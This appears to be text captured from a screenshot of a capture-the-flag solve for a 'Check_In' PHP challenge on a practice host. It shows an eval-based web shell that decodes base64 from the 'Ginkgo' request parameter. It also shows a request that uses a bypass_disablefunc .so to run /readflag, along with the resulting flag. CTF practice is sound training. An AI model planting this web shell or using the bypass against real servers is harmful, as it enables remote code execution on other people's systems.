 Check_In
不安全 | d723d59a-5183-49d8-9a8f-4a08ce973e8a.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvYnlwYXNzX2Rpc2FibGVmdW5jLnBocCIpOw==&cmd...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/outfile123 2>&1
output:
flag{0746aa50-72c3-46d7-a923-701b477e3d0b}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://d723d59a-5183-49d8-9a8f-4a08ce973e8a.node3.buuoj.cn/?
Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvYnlwYXNzX2Rpc2FibGVmdW5jLnBocCIpOw==&cmd=/readflag&outpath=/tmp/outfile123&sopath=/var/tmp/bypass_disablefunc_x64.so
Enable POST ADD HEADER
Console What's New